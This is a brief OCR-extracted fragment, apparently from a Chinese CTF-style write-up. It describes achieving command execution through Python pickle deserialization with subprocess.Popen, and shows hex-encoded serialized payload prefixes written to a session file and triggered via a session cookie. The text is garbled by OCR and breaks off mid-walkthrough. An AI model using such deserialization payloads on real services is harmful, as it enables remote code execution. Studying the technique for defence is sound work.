
但是我们依然可以通过subprocess.Popen实现命令执
行
两次生成的序列化payload分别为：
1
0x6373756270726f636573730a506f70656e
2
0x6373756270726f636573730a506f70656e
将paylaod写入相关文件，并尝试访问：
第一次访问
1
session=haozi1    =>   /tmp/ffff/c89
2
3
csrf_token=ImU2YmEwNWJiYjUxYjI0MjNjN
第二次访问